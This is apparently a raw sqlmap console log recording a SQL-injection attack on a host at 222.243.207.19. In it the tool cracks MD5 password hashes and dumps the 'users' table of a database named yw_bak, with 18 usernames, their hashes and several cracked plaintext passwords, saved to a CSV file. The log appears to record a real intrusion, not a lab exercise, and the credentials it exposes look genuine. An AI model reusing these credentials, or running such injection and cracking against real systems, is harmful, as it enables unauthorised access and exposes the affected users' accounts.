 sqlmap.py
[16:19:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[16:19:23] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:19:23] [WARNING] multiprocessing hash cracking is currently not supported on
this platform
[16:19:27] [INFO] cracked password '123456789' for user 'ningyuan'
[16:19:39] [INFO] cracked password '987654321' for user 'yzdx1234'
[16:21:23] [INFO] cracked password 'jypost' for user 'jypost'
[16:21:23] [INFO] cracked password 'xintianyouzheng' for user 'xintianyouzheng'
[16:21:23] [INFO] cracked password 'yzdxhsp168' for user 'yzdxhsp168'
[16:21:23] [INFO] postprocessing table dump
Database: yw_bak
Table: users
[18 entries]
+-----------------+---------------------------------------------------+
| username | password |
+-----------------+---------------------------------------------------+
| 34098143 | 07218d264aadb81ba2e4e8aa079a8360 |
| 283835490 | 109d3e5f250e7073823dfd5cf3149563 |
| 553895887 | 1834762437203528d4cf58b04b3376e3 |
| jypost | 18f6f7f5314a68509651a57f8f6b3f24 (jypost) |
| liujia | 1b631a9b5ed9315564bebda02c9f058c |
| ningyuan | 25f9e794323b453885f5181f1b624d0b (123456789) |
| root | 51e12869e03348d481ca682359282739 |
| admin | 51e12869e03348d481ca682359282739 |
| cjh | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| csq | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| yzdx1234 | 6ebe76c9fb411be97b3b0d48b791a7c9 (987654321) |
| xintianyouzheng | 70779b42bc5079363d681e4a01ccbd14 (xintianyouzheng) |
| 278631352 | 9c9a2feee3127e634de4eca2ce8f4f39 |
| zj7700 | b551a51ae2ac5165c08c9ab5306fe7f4 |
| yzdxhsp168 | dbb5ffa3955864848287d3c0ae66a017 (yzdxhsp168) |
| 33272599 | def3ff5974113d4d20bbe6ed791991a1 |
| 13187137721 | e10adc3949ba59abbe56e057f20f883e (123456) |
| wuwutst | efcb6b146c12bfd9c89bb8367c13e792 |
+-----------------+---------------------------------------------------+
[16:21:23] [INFO] table 'yw_bak.users' dumped to CSV file 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.243.207.19\dump\yw_bak\users.csv'
[16:21:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.243.207.19'
[*] shutting down at 16:21:23
C:\Python27\sqlmap>_